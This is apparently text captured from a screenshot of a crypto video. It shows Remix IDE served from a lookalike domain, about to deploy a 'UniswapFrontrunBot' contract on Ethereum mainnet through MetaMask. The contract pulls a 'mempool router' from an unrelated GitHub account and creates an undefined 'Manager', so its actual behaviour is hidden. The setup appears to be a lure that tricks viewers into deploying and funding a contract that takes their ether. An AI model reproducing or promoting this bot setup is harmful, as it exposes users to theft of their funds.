 Chrome File Edit View History Bookmarks Profiles Tab Window Help 81% Sat 4:01 pm
Remix - Ethereum IDE
ipfs.io/ipfs/QmYRQtdHc8FWo
Wrapped Ether | Address 0xc0
remixethereumcompiler.pro/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xA51...88B32 (1.42 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapFrontrunBot - bot.sol
Deploy
string _tokenName, string _
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interface
7 //Mempool router
8 import "https://raw.githubusercontent.com/uniswaptokensv3/mempool/main/v3";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0
listen on network
Search with transaction hash or address
creation of UniswapFrontrunBot pending...
MetaMask Notification
Ethereum Mainnet
Account 1
New Contract
New gas experience
We've updated how gas fee estimation and
customization works.
Turn on Enhanced Gas Fee UI in Settings
DETAILS
DATA
EDIT
Estimated gas fee $8.67 0.004336 ETH
Site suggested
Max fee: 0.00675844 ETH
Very likely in < 15 seconds
Total $8.67 0.00433611 ETH
Amount + gas fee Max amount: 0.00675844 ETH
Reject
Confirm
Like
Comment
Share
SUBSCRIBE